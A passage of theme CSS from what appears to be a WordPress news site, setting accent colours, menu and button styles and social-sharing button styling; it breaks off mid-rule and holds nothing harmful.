    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00bfc9;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00bfc9;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00bfc9;
                }
                .tdm-btn-style1 {
                                        background-color: #00bfc9;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #00bfc9;
                                }
                                .tdm-btn-style2 {
                                    color: #00bfc9;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #00bfc9;
                    -moz-box-shadow: 0 2px 16px #00bfc9;
                    box-shadow: 0 2px 16px #00bfc9;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #00bfc9;
                    -moz-box-shadow: 0 4px 26px #00bfc9;
                    box-shadow: 0 4px 26px #00bfc9;
                                }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style>
  /* custom css */
  .tdi_1.td-a-rec{
                                        text-align: center;
                                }.tdi_1 .td-element-style{
                                        z-index: -1;
                                }.tdi_1.td-a-rec-img{
                                    text-align: left;
                                }.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_1.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
